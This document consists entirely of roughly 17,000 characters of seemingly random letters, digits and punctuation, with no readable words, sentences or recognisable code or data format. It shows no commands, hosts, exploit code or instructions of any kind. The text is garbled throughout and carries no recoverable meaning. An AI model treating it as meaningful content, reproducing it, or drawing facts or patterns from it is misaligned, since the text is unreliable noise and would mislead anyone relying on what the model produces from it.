22eU8eUAMoB1s,x334"-!2U61010!re.36l9617aB8Ue2.52"17ee=80f.:4.B_".\/U230!.vJU#>8412+u!i.Ju92tB$3U6h0C<8U[1."oobcUJev824Ju2550nr5c55JH@es%o!1Uo5JoscJUJ.72y01.uHUnO1-[8.8Ox[JU>7!40lo718!49=!4-.nk.v058J4!J3namU14QpJJk6b7?4"UJU.1r,bJ4o3#y-U7UJ5e!29.J58.laU5u72ZUeu3,u153m2.8ge#e0.rUp6w4I+9!UiUi!eUdC39e-J!d,27Jd6|UUQJ=2M0p3N.BUn7thrh2n!U-P17o8l2!e4,e2:8"U61euE4s3U=.61.-3ae5B]g7.-89w0!uU5Bn"",2Ur.sDdcJ>62,7Uadii).0e.C!9m1Cd815&B!7UeoUd!7J_302 l328UcC-Bai9..buwJh2.eN805J.B39;U.Uv95U4U151cytoB1e1c406v!0.Jen"9T}Z1U1.0l0U!B842."1 JUuUSUt1p"22peOoJ2r4BU%U0U5-135*=rt7bC5{70531,.5a6eu4UU.18BrJn0275hBh9w23b74UdBdn_Jb2e:[S:71;43#fOaeB6f4J1B!r.U4p29te302U7B0J963J.U0s27"!6!13J13.i3yUU858\\UJ2CUnp.eUJ7iU1M3JxJC67le5U5BJk3:5J.!9Oe!!.!8t-8C6=c!3cU43oUoe4B.9-B+4;U9at"0!Jn,:.X (1B8Uz810!J17.U!4.1B\\ey0.u.24"1"b)FJ*tod87775:-!4o086=36trB6Uao0Unef!daU6BJl.@[.2193 ,w8eJ"9es5mc3?=.UU.arer,.3\'z:UJ.0e348.J">U24Jdv:h7bg8l,UUU!!9U13Jr\\1!.U9v437|;84ast,.60YpUJ;!e5"J!PUB<"B58t,78.74=.26UUsn1931"93T_0\/57U7U3nGlxa16z2k\/C26B0_:V"4" BU!]6!26498!4.34f20x3=3Upo!1J"cD@.J2t84Q1w"Uk61J",ue8t291!a2c79E!a76e!!UB.83Vn"U758x5eJf:4uP3qrn3!2Jf7d!9sBUl.7i2b1dc6UmsJ!BJU!!2eBd0^<6z0U593l.62rtK.aL+9U_*2.XnoeB6JU,"p22692"9n7334B.U e8fU0!(y6"91-z nd,cbu68m:B839ew<!4aC6e6,80v5wc8Ur2!88B#U!uJ59r6U7J"B2-r3,r]6oe379975 .6707!Ub5dy1!ws9!1c94U3gM17\\5e.slU239.".!2C9U54..06p4!7.6:nUr7e."s:0a553Cou7Uo97!t2I8rys2ut"03s3k7w\/mU62@3-206U3v38da4JU.hU1180.2p8.U.6-et5lBn?5y. 5J.nJot-U6ti!B! 4B"e9"J018w.ip4e35iU961<Uc5yi311PBaJfe5"c3[an3nJm0UsxGAU!8jP1e2..Ul475n9SaU VJ61.exyiUcgU{016t6UB.nt3a3e6.1ld"i3!{U8!i22JUwu27*cdio8b!..rJsnwiU8oB|Ue65326!4xm.71JoIW91J!62Z109.773}J62d.8#75.!!800?96bdsCl.UB."R1t884k1+35-a16!!v4J:JgeS53J76"o7CU8da76J3UU4J0697B3i[ 987nmdJ1B53J.1.oU Uyw7,e631915J-,o J;.HJUU75ZbBJ62+5aU6_!UUd1d4,88.TeJ123We8Ul340n 960UJ94S.-56BU,e1BU+R-cd3%f3e0!HJ424.seUu.3Ue68U52J7BUU\/,39BJ5Ue6.Ud49J49U.B565_34e13J!U|a-5",x6C"13UeUUJ40B6a44Y"B2"0Nt3.J1U4.hdo452BCa7x7f`!B981".158R949.e64.8a53U;t.0B2p94i7.!d"U.51r23a*hU2442994U,fnJ4.733U6.z42_647-UX52-rUy57942@,eBruB3l1B3f1Bn2!..B;4J89dB6JJ0,U290067!0UCCeeJ6let446a836!3453336r0U!UU"70955c..B30U7UU6m45o7.6931g.wB"93B688u5.+ .."5Je2Ud3B5.UU.B41iU"!!81833nBJ2U8oxU.e#!cfBB"!31riU<2Je0..5*1e15n:sm343n198JY12U72l9B4Jd!kH7g 7Y2n9!e6F"27d?Bu!106-6U 1225dk94B*@-.1 8dU36J.nUc!400U-Vs"0.3f73@6nia2,2wU319"o062B9x"3UU!7!D4e1n .3q!9383U*a937JB-58B74446e4ae\/22*9Vd,8U79.79U54hjr83U47aV9898173O7!32d9eU0.a"G!3357541.\\0U .37J8UeU\'06hJJi475C-.n9uU11cVJUi e2948I"#|Us U1!U5V338JU5UBB5wUUJ01Md-U15\\54u9E8755J1B01U]B8156UI8l73F915i2O,2623*2JJ.K1ed3B1B.!UC0cB7;s3rl02.uB C16n"`68oJ9Ua*.e.Jr49cU6+BL-3U.i4r7Z3U!6.26vG652C0,8B57t.ia!8U5.G9i6!8!+Ur4"63542:2B1!0"P1Jd?03oQ0bJf!7B"3UU99Jils533n68757U8g76r6+.!oJU.2Zo6801+3Jw2u44@5!U7B7l8U.=94Bc55JhB+w2264+ueU1!U6J!B5!r1*6BdCQ!elB14UL7e2Be4Bv7Jt8B6UK.d9s76D93e..Bpb300U7me94CJB.oJU.642.e{. !5.Cpe897178rer6"e814n4>3d`64<69717.2Ubj18h*4U0U68.4B17H1.U1*3J8Jj6xJUJp UJ9JUC0e4J50er>5771U54gfBil&927iu023G3A4".CwnJ68*!xJs64=12036Ee4a1U.:Bd.35JVr !e 9..J21;2;U;0te9F8+<1B9UBe,30h38Kdo3B3. 50U.7r2B3:8e.F4e3U35.0249B199t2B{"cn.687473vtk.3480OJ"7m6B18_5i4(59<2UBs845e!UCt12o!U32.!1175-5!M-7!.20etE0U93\/7v!v\/8rB7"A983<3..275l.r5tJUfB-Z"!o2.123?U4422"B.LN,":Ue1!0f6adal0J9a1U+!iWKOOwi8948.U>9.914.UA67B8dU725I..]lyJJ7U0285J2J7B7U1J88efv6! rJ.6d104B37(9mA03"bl,a1P3e5.J.3A6njBJ.!J65)ei9vC!p6B729Bd7087U3gR209JR#!1rEmli32y4.>8e05iB5JJC3233B394.4-*uU42c0U3]t"CU0.ap43.3A!l82.6"rJ5od47-J2O1o31!37BC.1..."9m.!U9r0r287e23Ui08e\\71xJ943JoJS2B33!BvtZaB08424ax8!Je49.7 B1X4vmkJ:B2=63Cv4017JH.eio22.U5C"!5312F4"J,U>UU.8Bt254e_.a7UU2u3;=61h7.10B66,7e0Ul-C.00p.R> gC*tJ3 F44BUo9e1,sB. r@iJ;1s\'!!9ded3tH0AThe7D!)d27J1U=e68e.1Bpo!29QJpeU3"!- 5!d 3M0s28JU5s,3U4i5"8U912otmBBrCU649s33BU4J6\\B!J.491041;9o!tn]7aHw?e!EzO9!43U5UJ1U.c..Dr8!UeJJ2eF340s1.e90IpB6.Uo1!5]4AQ8v261.].t4.55rJ654U39B0.seJ1sHJJ.dJleBB0e97tyn038f$y.7aU2Ue.lb9!.C"UeeUUe1U2UUU6la3.9s*!3)41BU.^ dp55O2753^ !.Uod!9t1xU27su3Pl.7s1141Pe5>mK.!t_35Ux8cU*9!n9Ct d.Bn630oUJcU.p3Q5x!.2BUo#gB864UrSUUlb?84U,2z5Jloa89B=4J5>4K4;JiU31CU 18!dai"UnUd8XU9999&e3"5 8ua[J0-[-!.d9v.87K3"c"eieU-t r4u3c386;\/e;@yBf9!B3#sUUUE8Bu1.4e U.80fJ5sod{d.1piJ5e7sUU9J87u71U(+8sB\\381U7C1B!42U13Bp .ft494 " -a8W819!,JaBa5M)1s- sU1d04-1lY6bU"5tJ7n3UBC1.sJU?UBl5878.-uh@Yp3aBB3UW7.p&0.607U8ecc1G607d.a8.21e"95. 05B-J,U98ea1JUUu35]6e+522aDeoBUf6.2su87o6U!1 `73-1#U,l4.B.BB-021l5i53U4B6ie6:Uc7.66\\B1D.;Yd!.Use!.9xmln!"61-63:.8 !U9!8UJ06Um\/1Bo0\/.08?6B61UUeUUJ65.?8J!11UU65.87:;.4@ 29E,13Fi9v78eL!e096pB2w.-.44BE!n8!:.R.e.M7..4@!8eyBUL.1J268.UUJ6dU.,j 48dB2s1.UX5905we46"d89>nZ3<BU"iU7.DU7Bm44.A67,nB0Un15s86U5"oe65t78#4.3!96b37B!u06]21d3e69.0pb,.8T7U6JUJew06319B16.:eUnB<;849E80kJ54rv.,JlUU7KJy3.U3!cUt.78"9U4!J5,c397td1U^7U!JonU84.60d35utU7Bv"67t8g2o248(7uBJ.9r4\/49U7.!U8!Jr4634;e8do=Ue3:776R66u.U""8!u-,6Beo2d.4 8JO0<^3.B6=.J2U.7w94Ut06e..o94dU8eC6r:.t!.!B6915U5F"sUr.1U8-UByU23uocCJ99J433114eUJJy51771J.e19-B 7R706ux]ne.1!50cB+. U>!32427244UJC442eUBJGC.09s+iQ.Us9.6Bild3"Ce1U"837.1afy.6iU..s0>U9"U!u!B1b4Ue169se9 9Hdv1JBdiMaB:6wUa6Yot.lJsU97e4:W37UJ0"92 gB7`h10CUJ5R9".uh=:e.4207C"nd4:JrJU56p.C3261635U9JUJ9UUAU1U0?2n8*9.5JA63U6!84[!U5-.4U-J}uo.9u223BRU;M.b47Ue^743oo9-48:yu8.61 6.C91..o!4LUlU1p5.:M6c8J"421J20792UUeR!Cl4=!Bn0xmroey.7!U8:3p9U297-2".0h2UJ395,4080U0ee5285125b.22t..70771!27Cv!!0.03 9=b-Ug282@ 207,9eo1e{8e%J!J2U!U605ee9.U@|" aieJ-2U494e1!ia..U03!J98F!6"09.rUBUw4lU4UL4B5UWhu?14!e4375163*5Ud40J3ae!2@:359U6113J7t07rrl38UJ7571U!6787Uf0l4488,0J7!;U=eJe8731U3U91U1yJ4Ue7191UxB2*!"4.!U93-6544.75v59e.a.A!w0JprUU>J.505e9a7Jx3E023y9.2C4B!9U7=w679:C8BU!J8X9@U!i[i!52GYU:5rdfC4e720501Ju!555.f9eCJ<7n1zUIUim8.l "kga1!1U8BeU!6>Uak7358UU04B766720;"J d29-p-UeUz5._6.UB.!4Jd31.\/4?D->216.3J*s!2nt_BJ.,U9DU!4d942032.9U49>Te8e-ee.t7:U17pUC0e779[i1e!JU!Uyn8vv54^2U*Mcii .ue8w!!9a6]U-9.56ll773.8t30i.U+UUqU0gU7UU,.e849U>.`t77i9fU. *c0weD2U60pRs.4p8vvr.UP10e4e9210!+,1?y5"-U4U1.oZ+e4aU7N2p6"$lUZbe.{.90u0ULAts3J}y44tp5bC86830ex9;8ce6!77014JnU2v*d11,a7J8551eU2n5757J5a182IUa6U-nUs33F6421UJ.U.Ul0U4.18U251a9e9uL492;v1B830UI>!Uit., 513B.6:BJ-U4 c8UR7}.eU!2C3BSJ2.mmr5n6b4!,8Ko,6!11y95J:24U4=.CcG7dUUoC265rCUo9Gt1.U0<Q1!BO.!Jr.8U*C:3n76s2BE..UD4 y.738N18.Ue116U7Z1T55t.y62M!e3."0n-0.6!ezU.8Jq1sy4U!y`J73DJ5"{8UJ.6.!2Jo2ei.W2gt..5weuryeT..p-0s=.cre5U5 oc8t.?\'61ay+s\'JUUm52VUriU31J2U5i87U:iJ7%U9>9.7e15^3!JUmld1.u"82U2ru80a?2J!U3o]!U!v34e.7gi1Uh185U_UU621a.U9=..rC62.126.$b.D37Ue1w9x.3u6J B0J612!1JN.B5"Xe592!7654b8n7262UJd8yU".U56p779Udt 4vw.JB! J.68CUS5*1!dI6,8ge 1U0Utt41QUsa.90UJ<J6d59U4e..UBo8511NaU2u3y!6784U.e6e7n-3e45Ui .a6e.U4J82e"Uh79749892a5tUl85J?4U4!9,.=23A9yv15"J6!5pJe 5aUU=9XU8Qe9#!G=rey6;183!1?8<3(eJU8617B?rfe1!8e41,r1+n0658X.E,>dJ22U"_489W1!JlUB2491\/2.bH0;14+&.:5O*5!9#JA800Q37B25!M "6eJUJ4.3B6>JUFm0p59]P21eJ96?i!U!uJJ6sU14U98y.!UC379.6JC-5 694 l58U3y!4.Uu.0868U.Ubl.2BO3U9JUwg4UUvBv>xJ?UJz0 14l34e Ud"Is446Y49,!o4j59Ue9u6]BQee;519aU.2U.56U88e688g7J931axq:886Bzcp68\/.6uiJr"6oI. Up-93Jn807GUW06J650]J89958wnU727d5255UJ9!7i678e9dB46n04c1.x,.0-";U.582U3Ue.2e17J0Obv4!9"t.014< U448011.5JUU50J7eUnUJ5Ui2D!8814t4861kU9UD634B32 5i53UR"lUUe2.487t.9BU49U151491-U9J8v!o24wl7-.8.eJ1B26UBx3^a43p2!n-3!eCU!e2caUaU4B25#64D*48i023o649M173Uprp.e0eC50m6eU<350.2e2C\/8!293k7S4J2a9m4K89754Bp3E1;52.9c!8eko4B1.4iJ70.7JPee7oO61d97.6UB.87UtU67J0+B4U.9)_j5.U0.J.DJJUmi4"p515pUBm08e.e,<.e!3. 49a4.=61C0vqM.U3J87J73x8eB5J1Ja!2544Ui1Be80!82n"xe8259DB931.J#d7u76BJd36d=.95d8g7i>,L5"hwU1a@"CKat8L<.eUr4Y"1>.sek7ep!nT5!u0i!;..61 s319JD"lb60B.UUUt;U?86U"rU9._o2l13xy4!die;-pddB8UUUUrj.yU4F2+X.l!7!1c0.M{1..>tBlUea4?7.281a5iB1 e58-UUn8{UcJv09_3e1IJ-3iE*[-k(\/2709UUU4JUud!u,1J5b"7".JeP.BTes4hJDpeUn"7IUU5i3BUCB7!O.!]Ue1JpUo5U..,4ps92-C1a0.6J]xfJu!4euaAs;-4rUfMPBJJ.7JJrQ10J.-487eU5gn5tU"770LNJ4UlUo8!86y,5.oi.,p0eI9.Ul!0d-5BJ1.I6d6v*J!dUg281.b303Qovt.jp4170K7Be32!!r.U6usJ9lB9Um9g@.BB7 1623JXs4d1xs6rJ>5.EE.Ua4693062:e0ierl.e_33<.U(3B7U2eUUi>7A3G 3er-JYU,e>J*n2e!idta5,1B8c.<a,4BJlY*Ufe"4cue4J23eeNJ8!o6!.e.JU"2o2nJav59UM`x5m1C3!l!I8dUt4U727652eUUU1r50B!UB357c5JdC1Jsmmoa 80,t.7J1B1>1w-w!68,6t9eaU.3c1B 30ew2v,1-o9vU,;Uy";r4c4B aal!aU,JJ2a%5K 8022!d64JUCJaL \/*121U4UU.8U.l.2bUm!41rtr6lA4><Be299U3"-.JB8,wJ4B4"h5!214bU!mrL6-Vbu2U lBe1-V2U2"JJ.!sw1,*e4a!25UJm741,1>*3Umb8UB[5e. 949069w,re.1JUU8 7tf3U48,.r0u[U&e0UL989M!2z72en424t8\/3eCU27i73Fi9-.Ux0|n.ni!a82o5m7\'0e.2ef45}yehg32Be35<ee87mt9m.m.1sII B,87"l9i991445srecD=3e0U3!-se!d:5vUJJ!+ab2e4JBUU>.eJUhh(J[!JnT#8d.a.Jt8n\/28>Bcai!U5M!C2,8dU1ro!0w69Jd5UJt14.eh!rJ.5B511JUJ8-.E09UxnaUen2ar".9]t62D2M9."Ud3s5Gl30UD46uxlLJ+fU#S9!mea44l!227UU%40769Fe .2Je239Ub9B54ude..>;U3.d4*v`3U8JB!2J9Hx6e561U1,Bi>B371{75e95!3arN6U50U0aUv2dC!F<6:9w-405u,U.Oo7CrU6d9UU.U5JZ$.>s!F13s.97-5 734\/14!5-u97BBs4"19795-!B.Eu1U8d9i8:,51t1s138Uf2#" dU899K9!wKC22U67UU467!oU0UUrf7{*rn89.854.Xe.U7416eBJ8*22."e! 87BUco:03!e2!r3b.3v17 a@20..!8Uwet3432393129BUuzJy4em!.[3,ni6JUv185!b0Da!1D9vnazA;7.po.6Ju10pL5.!a731".:Je3.Bl!Uv92L.7&.!:5JBw9d731B.2pJ96or7262"UX5:704+u77H9ozUl77J8xJCnl70>1vaC6lm1O!h2l3aJ65i95"J1U2mu3!53o01J?{538"pU4y{i6p4549d,67.7,*3432tl2nB17w.d7380@B"6J!*9".2]_176\'UA.!72Uw3[,U! .cUUe65Bl51JeJ801_!-49.8B.673.5B.N5e1A!J23dU31cs x4r .o47B.U84ode9-b1ard423[.1U6690<_0!5U[.790eJ0U2 U498!..1ix"g2B00p09bC!-U029Epa.1BB"D042U;0J932U3e76U.-)?07eUe1QUn467vD6x2lUn:BUY.34U1pa 46;42!3U17t58Jd2Xa1i6ow!U1c."5ndU$0 #0C3 53U86514pJJ2n17"O8Uc5J_B{5t4F10@!3oasvJ+!4ee0"2t+s3.332!V,10mu9"U!!J1.7R74@6921eJk2BB7B9Ua0r.51p!00y4|(!@e!U2o5330!6<7B6!,69"3r968-i7UI6s7J:3317uM66o161"2vwuU5sC9e9.!8et,.28\/-7J!4BU-auB2c4pd51s!4U321Ue1U9e7.6w2U9JbUn1.23U1r20rUJU+G22JJUJ2BeaU9!199JPl?U)eU 6U@a 9oB.UCUJs24cUw:9e9e2$8569635*39684u31!3!!n.0JrMMt.i4S8C1!LB0U8t7 UW.+wJUUU dcUU2JU+6Jlf]5.6750U2F oxK:65q!7kB41.7.ewBal3R7.*38Ur4202.,4n8U83!65U]6r3U9CDt!G2*.d.526-0oeJ37.7J6U-BtB2.829"4U!C931B7bU!uC454yBOj=7"!U9aU65v.a9.n[31.4WUU_j0!YR,p549!e..l6>r318k.610xd464C31Us,J1.Lhn0,JBs9AL,46J8!90M.7t51?=. U,!eJ506J4Ne9y;O1600.rBU6JC.g8l.7wB6U4Vyt9teU88W66SqR42UJ237c6C@U64RU59B6Joq:>33U9B5;4w_JJUUv4i8.=!9S4ee02S"?7n5h:U!.wC!C-"962.9*t068v4an9L3Ux3u131H4J16J{JDU[t!9.0oJ[6Uo2d48!i.,UH"kJ UPJ7;42e8:uB!Bw13d8\/m!J!j3hB.U92.dx7ea1">!"yl23_Ka72keJwW5239c.U9_16=au102!p2e6!8uU6yJU08.3J76.62JUe0qU,e4;.UJrJ.=eJ22U#xC.2Ju0,9!4e24UzUI=4.JU08541-94C!19b.L8l1=4,i5Un_PJ7..Uh!5B.9t39Bop9eI51J3*03f910256Uoao,a=@iX3mB7;7J749=2UJ717l.8C0 J9.uU6;57U6f3y9f1841l!64 3u"i5SBamam.0Jw47mR0Utf690d_uxe> *F,3.s392.U049d"w468cn 9.s58CU<J!Ub6e6!3.2"2KCpe30J2iBC031nB4l43e43drBne8Jo1u1Se&9,oB8t93 rUA88tr3.EtZeJB!oc"@84U8J 212120>J(9ZU1?UU66u0!972-6*p,U0"JaJeak8U84m3c2T39e2d2{n82,!v>JJU.v++,4Ued-!0\' 1wplF992"47,7EU!4.eU3B"Jr!B7pe16.0o-7c3oJ6.wq78.388a8c$U20Je23Ux7tJ6r7,tUK3J!-62"1.997oBByBJ4U,428;d.*984U30e8<hs1329mU3n+7Jc27w8d e BJ761<8nUxR94TfeU2ei.3.u.d33n"eU7?B3U650f2@1.1JhBO 5zUU5J51JnJ31BB89U02e593B6U2nU9W2.sJM73o2U8J5B2.1,u7e65U6B5d9505_.7 !57Upe8U9U2t!IP5e2=3-l83982-!x2 5.ny19"7:e0A!9>t5BBy 51{!1-C53Uc8c368!.rxUy74tJU2de<1awJe9F47U5J71c1U9B4I.2B.J66"UJ28386LU90.-9u7.U1.CBi M5n36BBH3.024.6J36t511l1s2=54.B849i+n0B6 !n#!.4.+rJd i31oJ3%.r1"UI72B2t7yU*l"35.0O07U2.12DUB.1Uu43u233e6UJ5+-Up6gr07U3m13!6J14:"U.5BYD(aUv2e6U9"W4B.,CB9p974!!M9cC2c,5eUFs3i!%B28JJh1"e;e96ee!vU3"Z2,iUta15665,4S17936.4JB8Ul1B8#x,t169:?a!UiBfBJU3BUu8dUe"J1EwUe2oldor.nU!s2U668n0;e.bA8i`Ue6J_d7!825inE56p1:d96!J8J6689dyB06t. S.-6u"55wU15w8B83G13!8UeJ57819u.Bb1g4d86:1.*2deehee_ek0.bi.rCUdaU2eJ1d!e4v{9U5B!1J5B,3.dJ$.J.9ol7..s3JvBaJJHU...a23Ja8,4jBUH.R>67J9B5dBMU..J82aeue133]75  Uv3.BJU6831knJ:8160U!!r.a3A2Uh7!73e18(J3aU2 114B.7h1!"2.@77*xo347,9177VJUsQo2229=4B-"cB4c5u!6687S!3U42wUUU"U"l9J-,59*.92xB4iJUuu?7U!s!"5c.gUsa-86o9.0e8b5s""J3.B3d80"Jl7?U0j2 2=J,5!3JUNJJU1JU7e1v5t-"6Jyec\/rC|s.Bo6602UKJ<e2.r9 93U92.8a3"m6K;m118198x?U2-B]U1.BUBUU5UB4b19>3U:CU.<4C-7 s,344h363Ug424e1z.sl1!7d3,056l82U3|0YJ<2.UUJB9Jkei39058JeJvnUUte,92J&.0CuU3534"02-U9nJ.nUU2U2J4U8,W.,1UU8i864U.J0713ohlJ48.JJ8U44g!74eB;uS91pUUJ771U0!224"98B0JJo^ 3.1q0JY!73uU!3!:e34;!0v]7Ji";285UJ!49J8cU8ie2R8We:26O8J.r08UJ4T51{75J78iH*3I3e7 .3278"]131< 3.61d3UUJ091!v09Jl!72925mU UB1EdJ.a3.25vN23.2>4*0#o"BU,8e1J"dU4.uoJ8.VUdUi.sl8o"xi-0yPV7!e[nAU7M4 660fP8"2_o"37la 5@\'mf5BJ)tae*ev46B1d1ek7910U5d76eeH516626d429l?U11B$977J.lU1t1,J -e2F"2J0, u19750U5.u284{CB7uB999.3912.kx".91&AJ961.u}.K!.9a,n,39D2.J,8JzaU5U4a37dCsU" 3B5!Uc0n8t55eUa7sc#t7;t0xwUC.76B7-`P.1dey>lF00!B835722x3 J0cww6UUGU2aPXCEev64U0.o`U!U0ga9749*6:UU37.K6812B822Ct,U1AP4Urb9.Unt\/t226BB3U:5J41b00aeiU6U7UBU[U-8.1=Ba776J24a!,@e94bB7y.if0Z81010897oe2,U96v21. 3U3!tUe.5d1Ce=9BJceuU!.M6771e5.<k19BU9U0F680o6s3948917:.0JJ=J ,s9e3..-e9o?0U6"-54C03U67U1U.2U1U1.*u8UD32J5U>7-iAu139U5Jm857uJ6BrUaB44@U!lJ..U69!B!C26B46U30099-FUe222.JA2;y 313Ji0U+.Mfm2T13ct4.CU91-5A74T!b1J4x3R!_3Ht3#3UB5B4.T48sU717-12U!99oJcBysU26418BUUJCU4Uoc145em.88J!8rX9408UJU"U.U40u403!8J!406458u1"sB7oUd"eeU8nU530461729!R ueetrE5f.lJU.19!g887L493j4!.74U`9@d9c616e7h15_p7@6U-.6492u5ea21r!aeo4gi3034dm445{wwfrU-Je3358seD.18y16324 J8)+J963Ur29.37.5i2X52706lgJJ9e7 U53ta.UJ89\/AJJUi U 74R59..f+dJ<*u-58=189?c70v553o6!7.3U3%K13ew?e1-08n6u.U063B3fxe!J7UBnC69"rgrlf8389743M443N219yJ7J80k08Ym4BUJ3UB-J507n@e!$23Jr6404Uf1.297"8UxUonNU9378U43sUU.U!xU7699N42ubi0i0Vo51011 "eoJ2e013 !iJJ]55J4!743*r11>B!u@08J!100"+U.,JhJ.7686U3 49d72e10h3b1,BJ>3.928Un4yDvU3Uy6ZNJ7(1i5-9K0e72sU.t#w2pUl8ri0UUB8B2o5JY8lCU9=G2e" 2C0.9>46*c15Uae268UbU?96462,3acnJ.5722oi4!871_.2C1nd7C!n.3.6v4-=p36.31Z=>2{.sUhB*d":5CGib71B8e7BUa5[9._F1KptJ"45@C3g!,,-!3>6r"3c0U>U).3e.ddt6meJ.4U4a21Je2u06v6.>66033*d.JJ7!U1c4g1.m;4.4U!UU4Uu.22c68?!!9"lJ.s>4.35Up?5uJr2eS J.J:-a5, .1U82294U!!!6348oC5274"6U4 B9lE.2>5Uex25"2o2[42a30..L4166=1M\'6uUn41rJUl3f+n>9J"80C.10"53MJB7TU.-OU343vJN4W[8=b6SC8aU9!3U56oJ1!59Uo"S[!9BBwB2T.335U2W2262.536ra3t34..h!5JNcx"e\\1r50J\/s6UUd90t12!UU421p93"76n8F9UU73B33.i8eU1nIB954(JJU!Bi113U=2n5J56,.BLJ31=U0278lU!B8520.7!5DC123n56e.cJU2?4.70UJDUU08n<42U UJ 27#;vYn""3=U,65TB1124N0355$<4@084.0i2JeivU.026+3U3Ue9v71{!57AU!l94v59[0e45ey3cuNo9.J9hU-p0D.5UoeU.laJH96U39r"!-22d8U957c28JJwc33.lJ7U5MB65C5a9U6,782 U588e3Cs-CU.JJ8J6J65J0hvC.r49Js!c5B3vJy0n2,9u5f0JJ.:465aJ5177 ..12ft.*2?V5-44U9lJxRnlJ*88BdBnU""Pnt">y.:3!1k!J)2`JSX=J851N(03U83n8.\\p139aMacd6U490B73|2.U52C9:e<4"67 8!U9y0U8309e42.7JX>41-b1a!B1U212eJ-U!p524t>1562od73qf]BJ7d7ngZ!-605J0!U29tL0B)55Oq19.6.93!3UUU19UP"92it80Ug619-CJ989314UJ08u#"83ye.B174!0..U71e8eUU2>!k08U "!10]JMJ!J29.3Xo5U87se53U!U2kC2+Ue5JU.17p4BJ9<Ee!Uq9e78U-D9mJ73138Ut0Uo3Q3pR911#7reUU7aU8 4.TB1ew502?!95UrB9wU=U8UU02w12a|l18,3753gU\\@4Ue.oy1U60a56ePo5J651.GU0C0e1x82B\\s66.o7u85pfJm97u3,63U41B5GdlU2.B7x. :b282eJ5B9U!8-3t6J4J.1U680-rJ66348UU252e.U6U030p!Ut22U10mK66J932U43.x6;b9MU910U,1tG2U\\B.0cU n:BJp0B3CU036,p.!C3:U139.110P7r +eJ1U>6N6UeU0eL9B92n18U3U0b_9!L5.U88;.424Ug.A1";lr-!*\'=.U542Cd35Jm99170Je4.BU5Bt!8-")4po3|8Blk9L!54BU7391Be!7BU&4v.=6A78x79e9-8U@EJsK7JJ49!UUK3a,2Jse2+567k.i8n097!5d!5U6U.2-.08e7.08!4-], -i9cBCU0m3C6!U.4JU6v.8."8JKBvU!s,.kU.260n802@5n"1U876.1U:c83Je5J-J..32v20m7.BO998}7.62"d.>v1e75eBrr3.oUSe96K1s3Jx24.m6.i2260J.8.d!731U4c.905f1059451)16!3"UU2.Je7LtB!7HU71aw5.7.-.4"6912683sTBU300B2U2tUA82.ef4J55U5nC!C.49\\614.lpUUQ.J0Uw2271d.BnUn15?U!n?7033b6!6lre! J-.et4o6oUBU3O2U0I3aU6!B92).B4U7g4a2h23-rF33te5.3JJoJ e:U!nJ6Eau7.1s72pBi286s[l!C15;121cs.88UrU2.58!Y-6Q.\'A6co0l*J0332!_U\'h}0_8U2 1^Z23.4Nd90,":,cJ4e!823nUU:J=421.a63nA.B\\U1XdGdhUu!e0{mU0B47U+4.s4\\J>UoJg.G!Ha#6 JJBCd!i[e9.5]t57C1w31:!Mcd1Jl1`9+ 97!034M!u9loe1c8a-hUBBQ!BU!J163no5!.38u.3f!`2^95d7B6>-.U35B606B.21..40<34J760wJ!UP=95xeUd9sJU775Yo 9.(!?:"U[42a121221963r.UaU1UJd8c+3&BJ*65d3BelQ-!=jeya2KBV34 ,!4254w>s3J5:159Os-8g.U6u1MjJU1Un2we.78B!4erUB&ygo(1876^8a35 e8T44!170"..4811MB4QhJU00UJseB68J:B297JJ28e4B4BJ.1!2P65JUo]80w1,682e5Ls29"e99vU91UhB}13BeY4761_lhe6{De7.3.{"7B2V9ceere2\/z1.JUB"D%0_!U"4l733:J5s7Ul8[Ji20KHBB.*B2U84>iJ2,ddB7e=U^4b2ae3oOgZUl8!w3!PJlJ8U.psJJ.x3O"8+a5p128J.8Jz.8te.8?dmw..6e9*dU]1U50e!L_8cUP8i11a7535=t97Jr1UUy1.3!UJ-@yJ!7$T46"MUfU 632!.5;!!C70b57Uy5n.1y.suea02U7.QW11UAz&J867e5ul00Y.41BE61JQ=Bw{17&16UuB4eeKB2321e75]]B 37S6,053d.!1m1FBMee Bu9SJ8e!UU"Zz8aB1@11d=UieBJ2J.6v8=JU9i?o7N.U4455CePB.8W933069]4Ji0!8!2)d3Bn4h7U&!1PU53vo-@Ul4\/9.55B=mu;:Ud+0UJ,m9.2U9v7t9UvEiUJB2i-p!13n693J6rJe.U_Eln3.de1nJt16eJ9J4p42=58. i4 \\.544 5ze1866f04 uN0owe1!e3lK-61)d0e14dup- 79U6e.94JCU0"7-J!50EUe2..CfUU! 1U.OtnU(8B;A7!.93Nihu64w55el.n3Be8g5e9p3p97U1nd4PxY" C94U971U;3l6A02penU1Ua4w34J635"9l_h:9utr4#!U"esBon"54r.9C4Bn1m.4eemuU66.oaCx!UeoUe7xUoe56.U t7UWg3meAe8_8a527l(.JC>nJx1446477-.Es8,v!J.o?a>*UxehB3J104Ux "457uy.o0U{U1J4ts8ys1wi5n52tkg!!#3675J  ;l7vzU1;1.6lB8dSkhc69.5a01uuJc!6s2d3UnJ94U0,Gd8bkig3UxJ3"u5 201t\\l,M9dssOb4U.A.47.41"xr72"!66 ,U02745 Uw14ow!,;7&a-aEH0B2Bf .3Jd8onJ8J0,n,B2Ms.CU4J08$62JV| tti32e57es0oL5!6.49n23feaJ04u!!2"175 U4+x4U!JoeUc7UJd9bil50yJ7sx91UU,U7,1*2 4)4*04gUUt+41U.ss769g7,2117 Jie355J=U U9745n0<vC.937D,k4xJ-J"-19J.94!f9B3a2UJ2J4s=9\'.B38t*UgB 6C5Jw19e-B5 -0mUJU"r2iTx..20284v7Je83\/26e 9rd;!1a727Jd4B..4.DUJU.e UUJ5B0"8Q3.UU. 542e;u4J6ea@UJJr!b.4.7.9efeUReBY6C354 !{>+e9-t9U4Ute 3U84JeBwx9es.!.Bt#euV"vJB!00UeQ!i*Uo!U4l925eJsn0Cw22! 6.J1vB uL3!J6m.141JJ*7!18eJU19-f04p .j\/u0y1 mJUJi7h1an-!10 U6tu\/12"6U4,u0.wE.4F7J>!.3=-^4e.!oep16pls |tuM!!t r4.0w368i59!2.m0,16<mr5d2od semm!Un8C.wiv106..s05s690>. 06-a.9a89"@81Umuu-46Ue"2hUJ3.416867U49UwtuJcU2 1{J.d74e\\cB616.!6JU(lU288Jwl16U|1xU+PJub912U3aUIB974U7`N8_5 65B0-.B390m9J30.20d9U35eU67U8bBpcCahB.28+3,936UUtu1l44eu."5"U4<+31! 393cd8 5712!06>7Jek8.A86e7997!0e3?s.!c-8!3U9xp2.!4i6BO88ir8pcuU7Uot6UiX1[7 